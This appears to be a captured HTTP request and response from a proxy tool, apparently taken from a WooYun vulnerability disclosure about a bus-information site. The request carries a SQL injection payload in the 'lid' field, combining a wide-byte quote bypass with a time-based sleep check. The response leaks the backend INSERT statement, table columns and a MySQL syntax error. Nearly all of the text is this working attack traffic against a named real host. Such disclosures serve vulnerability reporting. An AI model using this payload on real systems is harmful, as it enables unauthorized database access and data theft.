 Raw Params Headers Hex
POST /correct.php?cityid=208 HTTP/1.1
Content-Length: 177
Content-Type: application/x-www-form-urlencoded
Referer: http://wap.8684.cn
Cookie: city_id=208; city_name=%E6%9C%94%E5%B7%9E; ecity=shuozhou;
last_bus_from=1; last_bus_to=1; last_train_from=1; last_train_to=1;
Hm_lvt_39435912262668f2c8c261584f242c8e=1445531533,1445531533,1445531533;
Hm_lpvt_39435912262668f2c8c261584f242c8e=1445531533
Host: wap.8684.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
mod=%e6%8f%90%e4%ba%a4&ck=1&comp=Acunetix&desdw=1&desup=1&htime=1&hx=0&ki
nd=1&ldw=1&lid=%bf'%bf%22+||1=if(length(user())=0,sleep(5),1)#&lname=froj
hrkd&lup=1&price=1&qtime=1&yy=1
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 23 Oct 2015 03:21:05 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=5
Content-Length: 466
insert into
jcline(line_id,busw,shijian,kind,gjgs,piao,n
ote,jcdate,jcuser_name,jcnum,city,sure_flag,
cankao,reason,ecity,cid,his_jid,jcuser_id)
values
("縗'縗"||1=if(length(user())=0,sleep(5),1
)#","frojhrkd","1|1","1","Acunetix","1","1|1
",now(),"wap","4217","朔州",0,"1","1","shuoz
hou","208",0,0)<br/>
1064<br/>
You have an error in your SQL syntax; check
the manual that corresponds to your MySQL
server version for the right syntax to use
near '' at line 1<br/>
? < + > Type a search term 0 matches
630 bytes | 422 millis
www.wooyun.org